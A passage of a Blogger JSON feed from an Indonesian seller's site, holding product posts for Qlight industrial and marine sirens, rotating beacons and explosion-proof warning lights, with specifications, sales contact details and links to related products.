\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine Pabrik SHDLR WS 5 Suara\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/qlight-sed-ws-220-24v-aalrm-emergency-siren-kapal.html\"\u003EQlight SED WS 220 24v Alarm Emergency Siren Kapal \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/84538518942942066\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-sirine-pabrik-shdlr-ws-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/84538518942942066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/84538518942942066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-sirine-pabrik-shdlr-ws-5-suara.html","title":"Lampu Sirine Pabrik SHDLR WS 5 Suara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/0813%203989%203673%20(77).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6496714437262990793"},"published":{"$t":"2024-09-23T03:41:00.000-07:00"},"updated":{"$t":"2024-09-23T03:41:19.741-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Weatherproof Revolving Qligh SHD WS 220v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Weatherproof Revolving Qligh SHD WS 220v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhEUK4Q06tN85ocyhOXyNBKKrPABPAcYkm1ihdhcSMSWY6ExUVWIE7WwkwaPdb58ZfSR3H-fNiDkNqWA-rxNn-_Zh8Qup_lEavqvPLve8LC5kws_qrucORncTm-P5WXgGgoLEY16KVgLZt1qQzOVxLBXoh5tfxkVEpKBsOJi-y3H1VE8Qu4p1ingjiLnq\/s300\/0813%203989%203673%20(75).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Weatherproof Revolving Qligh SHD WS 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhEUK4Q06tN85ocyhOXyNBKKrPABPAcYkm1ihdhcSMSWY6ExUVWIE7WwkwaPdb58ZfSR3H-fNiDkNqWA-rxNn-_Zh8Qup_lEavqvPLve8LC5kws_qrucORncTm-P5WXgGgoLEY16KVgLZt1qQzOVxLBXoh5tfxkVEpKBsOJi-y3H1VE8Qu4p1ingjiLnq\/s16000\/0813%203989%203673%20(75).png\" title=\"Sirine Weatherproof Revolving Qligh SHD WS 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHD series\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHeavy Duty Bulb Rotating Signal Beacon \u0026 Electronic Sounder Combinations for Marine and Heavy Industry Applications\nWeatherproof Revolving Beacon Sounder \/ Audible \u0026 Visual Alarm\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBeacon sounder with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSignal beacon \u0026 electronic sounder combinations for marine and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nProtection cage is optionally provided\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : CE, CCS\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Weatherproof Revolving Qligh SHD WS 220v\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/qlight-sed-ws-220-24v-aalrm-emergency-siren-kapal.html\"\u003EQlight SED WS 220 24v Alarm Emergency Siren Kapal \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-light-explosion-proof-qligh-sesa-ws-lc.html\"\u003EWarning Light Explosion Proof Q-Light Sesa WS -LC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6496714437262990793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6496714437262990793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6496714437262990793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html","title":"Sirine Weatherproof Revolving Qligh SHD WS 220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhEUK4Q06tN85ocyhOXyNBKKrPABPAcYkm1ihdhcSMSWY6ExUVWIE7WwkwaPdb58ZfSR3H-fNiDkNqWA-rxNn-_Zh8Qup_lEavqvPLve8LC5kws_qrucORncTm-P5WXgGgoLEY16KVgLZt1qQzOVxLBXoh5tfxkVEpKBsOJi-y3H1VE8Qu4p1ingjiLnq\/s72-c\/0813%203989%203673%20(75).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1402582269362964289"},"published":{"$t":"2024-09-23T03:35:00.000-07:00"},"updated":{"$t":"2024-09-23T03:35:41.804-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Qlight SED WS 220 24v Alarm Emergency Siren Kapal "},"content":{"type":"html","$t":"Hubungi Karyanusatama Qlight SED WS 220 24v Alarm Emergency Siren Kapal  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FybUjw8ZXkCYVZdsMYB5iCreaTzDKQYLfhLar-1SMkkqbV0jjV2-627xU6RIMoYAYkowMJkxV2kcLV5XkkSOjeSinzAxTp3alCEHxr1jJBQjQtuaij4q5VyF61m8Gi5mG8YjJ-mJDOXonXu_gnFSkyIDZxfmTfsMK0CAoQqkMa385oKaCk3dRcnS_c9V\/s300\/0813%203989%203673%20(74).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Qlight SED WS 220 24v Alarm Emergency Siren Kapal\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FybUjw8ZXkCYVZdsMYB5iCreaTzDKQYLfhLar-1SMkkqbV0jjV2-627xU6RIMoYAYkowMJkxV2kcLV5XkkSOjeSinzAxTp3alCEHxr1jJBQjQtuaij4q5VyF61m8Gi5mG8YjJ-mJDOXonXu_gnFSkyIDZxfmTfsMK0CAoQqkMa385oKaCk3dRcnS_c9V\/s16000\/0813%203989%203673%20(74).png\" title=\"Qlight SED WS 220 24v Alarm Emergency Siren Kapal\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nType suaranya adalah Warning Sound atau WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\u003Cbr \/\u003E\n* Model: SEDP-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 220 VAC\u003Cbr \/\u003E\n* Power: 25Watt,\u003Cbr \/\u003E\n* Suara sinyal tinggi: 118dB\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Lens-PC, Housing-Aluminium, Protection cage-STS316L, reflector-PC (Anti Karat\/korosi)\u003Cbr \/\u003E\n* Warna Bulb Rotary Lamp: Merah (12V, 10W)\u003Cbr \/\u003E\n* Peringkat perlindungan: IP66 (cocok untuk penggunaan di luar ruangan\/outdoor)\u003Cbr \/\u003E\n* Sertifikat: KIMM, ABS, CCS, KR\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Qlight SED WS 220 24v Alarm Emergency Siren Kapal \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-light-qligh-qnes-110-220-vac-red.html\"\u003EWARNING LIGHT Qligh QNES 110\/220VAC RED \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-light-explosion-proof-qligh-sesa-ws-lc.html\"\u003EWarning Light Explosion Proof Q-Light Sesa WS -LC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1402582269362964289\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/qlight-sed-ws-220-24v-aalrm-emergency-siren-kapal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1402582269362964289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1402582269362964289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/qlight-sed-ws-220-24v-aalrm-emergency-siren-kapal.html","title":"Qlight SED WS 220 24v Alarm Emergency Siren Kapal "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FybUjw8ZXkCYVZdsMYB5iCreaTzDKQYLfhLar-1SMkkqbV0jjV2-627xU6RIMoYAYkowMJkxV2kcLV5XkkSOjeSinzAxTp3alCEHxr1jJBQjQtuaij4q5VyF61m8Gi5mG8YjJ-mJDOXonXu_gnFSkyIDZxfmTfsMK0CAoQqkMa385oKaCk3dRcnS_c9V\/s72-c\/0813%203989%203673%20(74).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8680670883467459711"},"published":{"$t":"2024-09-23T03:25:00.000-07:00"},"updated":{"$t":"2024-09-23T03:25:39.012-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Ex-Proof"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Warning Light Explosion Proof Q-Light Sesa WS -LC"},"content":{"type":"html","$t":"Hubungi Karyanusatama Warning Light Explosion Proof Q-Light Sesa WS -LC , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmDaIw5HUFl1rOw8ck5Pzc37Fd-uHfnyt3SovyYUbKVQqbwfQkbaCuYoTkKns60ZfcBZdQRSn5rjsngKyjb0jJ_llgW5XiO7LeR-0X_cigJfCAVQ7MOvSPWVoADJJTyERZHuS1kQ7rqrs5FqMb2mT8SUVcwN1zFGUCZ0qcFo4si8jhnNl3QB2poyN1azfV\/s300\/0813%203989%203673%20(73).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warning Light Explosion Proof Q-Light Sesa WS -LC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmDaIw5HUFl1rOw8ck5Pzc37Fd-uHfnyt3SovyYUbKVQqbwfQkbaCuYoTkKns60ZfcBZdQRSn5rjsngKyjb0jJ_llgW5XiO7LeR-0X_cigJfCAVQ7MOvSPWVoADJJTyERZHuS1kQ7rqrs5FqMb2mT8SUVcwN1zFGUCZ0qcFo4si8jhnNl3QB2poyN1azfV\/s16000\/0813%203989%203673%20(73).png\" title=\"Warning Light Explosion Proof Q-Light Sesa WS -LC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLarge explosion proof warning light and electric horn combinations\u003Cbr \/\u003E\nA variety of light sources and sound selections to fit your sophisticated application needs\u003Cbr \/\u003E\nAluminum housing provides excellent durability\u003Cbr \/\u003E\nFully enclosed structure with protection rating of IP66\u003Cbr \/\u003E\nIntegrated housing and terminal box model\u003Cbr \/\u003E\nExcellent diffusion effect with special multifaceted reflector\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nSound volume : Max. 118dB at 1m(Volume adjustable)\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nCable entry : 1\/2 NPT\u003Cbr \/\u003E\nMaterials : Lens-Tempered glass, Filter-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nCertificates : IECEx, ATEX, NEPSI, KIMM, KOSHA, ABS, CCS, KR\u003Cbr \/\u003E\nProtection rating :\u003Cbr \/\u003E\nIECEx - Ex dC T6 Gb, IP66\u003Cbr \/\u003E\nATEX - 2G Ex dC T6, IP66\u003Cbr \/\u003E\nNEPSI, KIMM, KOSHA - Ex dC T6, IP66\u003Cbr \/\u003E\nAmbient operating temperature : -40C Tamb +60C\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Warning Light Explosion Proof Q-Light Sesa WS -LC\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-light-qligh-qnes-110-220-vac-red.html\"\u003EWARNING LIGHT Qligh QNES 110\/220VAC RED \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-buzzer-kapal-qligh-shdlp-220v.html\"\u003E Sirine Alarm Buzzer Kapal Qligh SHDLP 220V \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8680670883467459711\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-light-explosion-proof-qligh-sesa-ws-lc.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8680670883467459711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8680670883467459711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-light-explosion-proof-qligh-sesa-ws-lc.html","title":"Warning Light Explosion Proof Q-Light Sesa WS -LC"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmDaIw5HUFl1rOw8ck5Pzc37Fd-uHfnyt3SovyYUbKVQqbwfQkbaCuYoTkKns60ZfcBZdQRSn5rjsngKyjb0jJ_llgW5XiO7LeR-0X_cigJfCAVQ7MOvSPWVoADJJTyERZHuS1kQ7rqrs5FqMb2mT8SUVcwN1zFGUCZ0qcFo4si8jhnNl3QB2poyN1azfV\/s72-c\/0813%203989%203673%20(73).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7723076538509315139"},"published":{"$t":"2024-09-23T03:18:00.000-07:00"},"updated":{"$t":"2024-09-23T03:18:59.390-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Alarm Buzzer Kapal Qligh SHDLP 220V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Alarm Buzzer Kapal Qligh SHDLP 220V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9vgtyLFBlH0d1MmLjedZoIJeo02MPU4ic9KInjl3bU9siNA9VLwDRszr7dqMiOPwEUJFHfESrw0w4bRFqnYXGA8Qi9d4a54PzMc6x1gBHLppM1KjORO0DN2lYjDeq0RveuyXQJzaXv9AylBkG9CVL3NPt2_vJCqmmz-l5dE7cAFT0fwgjD_JXc8YbkZKi\/s300\/0813%203989%203673%20(72).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Alarm Buzzer Kapal Qligh SHDLP 220V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9vgtyLFBlH0d1MmLjedZoIJeo02MPU4ic9KInjl3bU9siNA9VLwDRszr7dqMiOPwEUJFHfESrw0w4bRFqnYXGA8Qi9d4a54PzMc6x1gBHLppM1KjORO0DN2lYjDeq0RveuyXQJzaXv9AylBkG9CVL3NPt2_vJCqmmz-l5dE7cAFT0fwgjD_JXc8YbkZKi\/s16000\/0813%203989%203673%20(72).png\" title=\"Sirine Alarm Buzzer Kapal Qligh SHDLP 220V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHD series\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHeavy Duty Bulb Rotating Signal Beacon \u0026amp; Electronic Sounder Combinations for Marine and Heavy Industry Applications\nWeatherproof Revolving Beacon Sounder \/ Audible \u0026amp; Visual Alarm\u003Cbr \/\u003E\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBeacon sounder with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSignal beacon \u0026amp; electronic sounder combinations for marine and heavy industries applications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nProtection cage is optionally provided\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : CE, CCS\u003Cbr 